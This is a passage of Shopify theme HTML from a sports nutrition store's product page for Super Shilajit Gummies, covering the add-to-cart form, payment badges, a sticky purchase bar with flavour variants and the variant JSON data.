          type="hidden"
          name="id"
          value="55431120716149"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26140819390837__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9056490553631" /><input type="hidden" name="section-id" value="template--26140819390837__main" /></form></product-form><link href="//jclarkesportsnutrition.com/cdn/shop/t/24/assets/component-pickup-availability.css?v=132348821858131657411764933830" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="55431120716149"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//jclarkesportsnutrition.com/cdn/shop/t/24/assets/pickup-availability.js?v=79308454523338307861764933830" defer="defer"></script></div>

<div
  class="payment-badges-block always-display"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    --icon-width-desktop: 38px;
    --icon-width-mobile: 38px;
  "
  role="region"
>
  <ul class="payment-badges" role="list">
    
    
      <li class="list-payment__item">
        <span class="visually-hidden">American express payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Diners club payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Discover payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Google pay payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Jcb payment method</span>
        <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Master payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Paypal payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Visa payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li></ul>
</div>





<div
  class="
    product__text-container product__text-container-ANWk5eHpJSkRzR2ZuK__text_with_icon_CkrHrm  always-display
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    product__text-container--mobile-center
    text-with-icon-block
    
    
    
    
     product__text-container--multiple
    
     heading-font
    has-border-radius
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    --item-count: 3;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale: 1.25;
    --column-gap: 1.5em;
    --row-gap: 0.6em;
    --mobile-width: ;
    --desktop-width: ;


    
      
        
        
        
        background: rgba(254, 223, 167, 1.0);
      

    
        --shadow-color: transparent;
        --shadow-offset-x: 0px;
        --shadow-offset-y: 0px;
        --shadow-blur: 0px;
        --shadow-spread: 0px;
        box-shadow: none;
    


    
      
      
      
      
      
      

      
      
      
      

      --border-radius: 15.5px;
      --border-radius-desktop: 15.5px;
      --border-radius-mobile: 13.0px;
    

    --border-width: 0px;
    --border-style: solid;

    
      
      
      
      
      --border-color: rgba(183, 183, 183, 1.0);
      border: var(--border-width) var(--border-style) var(--border-color);
    

    

    
      --padding-y--mobile: 1.2rem;
      --padding-x--mobile: 1.2rem;
      --padding-y--desktop: 1.5rem;
      --padding-x--desktop: 1.5rem;
    

    
  ">
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-center
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#121212;
            
            
                --icon-color:#121212;
            


            
        "
      >
        
          <img
            src="//jclarkesportsnutrition.com/cdn/shop/files/box.png?v=1707370732"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
        <span
          class="text"
          
        >Secured Shipping</span>
      </p>
    
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-center
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#121212;
            
            
                --icon-color:#121212;
            


            
        "
      >
        
          <img
            src="//jclarkesportsnutrition.com/cdn/shop/files/support.png?v=1707370767"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
        <span
          class="text"
          
        >24/7 Support</span>
      </p>
    
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-center
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#121212;
            
            
                --icon-color:#121212;
            


            
        "
      >
        
          <img
            src="//jclarkesportsnutrition.com/cdn/shop/files/microscope.png?v=1752750869"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
        <span
          class="text"
          
        >3rd Party Tested</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
</div>





<sticky-atc 
  id="sticky-atc-template--26140819390837__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--26140819390837__main"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
        <img
          id="sticky-atc-image-template--26140819390837__main"
          src="//jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&width=500"
          alt="Super Shilajit Gummies"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Super Shilajit Gummies
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--26140819390837__main">


<div
  class="
    price price-template--26140819390837__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £23.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £23.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--26140819390837__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--26140819390837__main"
              data-url="/products/super-shilajit-gummies"
              data-update-url="true"
              style='--options-count: 1'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='Strawberry'
                        data-options='Strawberry'
                        
                            selected
                        
                        
                        data-variant-id='55431120716149'
                        >
                        Strawberry
                        </option>
                    
                        <option
                        value='Apple'
                        data-options='Apple'
                        
                        
                        data-variant-id='55431120748917'
                        >
                        Apple
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":55431120716149,"title":"Strawberry","option1":"Strawberry","option2":null,"option3":null,"sku":"JCSN_Super_Shilajit_Gummies","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Super Shilajit Gummies - Strawberry","public_title":"Strawberry","options":["Strawberry"],"price":2399,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1991}],"price":1991,"compare_at_price":2399,"per_delivery_price":1991,"selling_plan_id":710912049525,"selling_plan_group_id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c"}]},{"id":55431120748917,"title":"Apple","option1":"Apple","option2":null,"option3":null,"sku":"JCSN_Super_Shilajit_Gummies_Apple","requires_shipping":true,"taxable":true,"featured_image":{"id":74134844801397,"product_id":9056490553631,"position":1,"created_at":"2025-05-30T16:09:47+01:00","updated_at":"2025-10-23T18:16:37+01:00","alt":null,"width":1024,"height":1024,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","variant_ids":[55431120748917]},"available":true,"name":"Super Shilajit Gummies - Apple","public_title":"Apple","options":["Apple"],"price":2399,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":64616181334389,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1991}],"price":1991,"compare_at_price":2399,"per_delivery_price":1991,"selling_plan_id":710912049525,"selling_plan_group_id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c"}]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--26140819390837__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--26140819390837__main"
          data-label="Add to cart"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Add to cart</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>



<style>
  #Accordion-ARm42RXI2RzhDQUlIM__collapsible_tab_fAC6UE {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-ARm42RXI2RzhDQUlIM__collapsible_tab_fAC6UE"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ARm42RXI2RzhDQUlIM__collapsible_tab_fAC6UE-template--26140819390837__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ARm42RXI2RzhDQUlIM__collapsible_tab_fAC6UE-template--26140819390837__main"
      aria-controls="AccordionContent-ARm42RXI2RzhDQUlIM__collapsible_tab_fAC6UE-template--26140819390837__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//jclarkesportsnutrition.com/cdn/shop/files/question-mark.png?v=1709883692"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          About This Product
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
